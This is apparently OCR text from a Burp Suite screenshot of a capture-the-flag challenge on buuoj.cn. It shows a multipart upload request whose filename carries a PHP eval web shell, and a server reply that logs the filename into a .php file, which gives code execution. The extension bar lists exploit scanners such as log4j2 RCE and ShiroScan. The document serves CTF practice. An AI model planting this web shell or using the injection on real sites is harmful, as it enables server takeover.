 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://429b546d-0ffe-489e-8165-32ee993453be.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
boundary=----WebKitFormBoundarygb9rTPoJEIDLRbed
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://429b546d-0ffe-489e-8165-32ee993453be.node4.buuoj.cn:81/user.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
13 Cookie: username=QE5FDx4%3D
14 Connection: close
15
16 ------WebKitFormBoundarygb9rTPoJEIDLRbed
17 Content-Disposition: form-data; name="file"; filename="
<?=@eval($_POST['shell']);?>"
18 Content-Type: image/jpeg
19
20 ÿØÿàJFIFÿÛC !"$"$ÿÛCÿÀ·¸"ÿÄÿÄ[
21 !1AQ"aq·2 B¡#R±3br-³ÁÑÒá$48CSV Óð7HTt £²Â5UWXesuv__ ´ÿÄÿÄ)!1AQ"2#
Ba3ÿÚ?öZ
22 € P€P @"¡ Ð__¨F€D%B4!* )@T__ì }R¨MyQ½ß4ÖÐ©6LSß ½`ß¼~ª9+
h9sT ¶ÛBMú2öKÜÊ´Ü©ÆÞñ ô FïJ¬ÿ¤O*¯Ù"¢¢ß
¡S~Û¢iÚv~©Mö ûÖ~©e_°xÖ~ __* ÞèÉÀ §î¥eÖ ÃíýP²ëý ðX¾ $,1]ÆÎüÔ ¨iÛ¼c
ê¦WAúc]r_FBBPNØ9Oa'vLkM@B
23 x p &__ÊT B4 S¾èF B$)ÈF B$ò __hQ Ð)ÈF__ÐÔ©Q÷F B!Ð¢ %BPB__ B__ BL
HP9A@J ð€¤1ÎÛ Ø__ ¤{¸Ms FVM|P´¹ï«]¼êÚ
24 qÚÉ; õUnÌ®¥¶ËcYd´ µ:v V]Î³ ªæ×=e<ä²<7×»
25 { }NK¥~8Àð°²?È+ z4éâ$ÿØéWMNâ;Û°ðV¿q×__@ Oe< ÝÎÜú¬ -îs ²ÀÉÿ
²OHÔ¯ ®Ya.«- üÀxÆëk½ÊmÌÒ7×Y0Qá¸ç , R´òÒ³-å® ÙacS ÕW¿ vù¦´Ö?þR~«bC
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 21 Aug 2022 13:03:20 GMT
4 Content-Type: text/html
5 Content-Length: 157
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9
10 I logged the file name you uploaded to
logs/upload.1b6d558737c7b875583b20865e3dd372.log.php. LOL<script>
setTimeout('location.href="user.php"',3000);
</script>
? Search... 0 matches
INSPECTOR
Done 357 bytes | 124 millis